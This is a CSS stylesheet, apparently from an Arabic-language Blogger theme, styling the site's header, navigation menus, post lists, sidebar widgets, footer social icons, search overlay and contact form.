#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
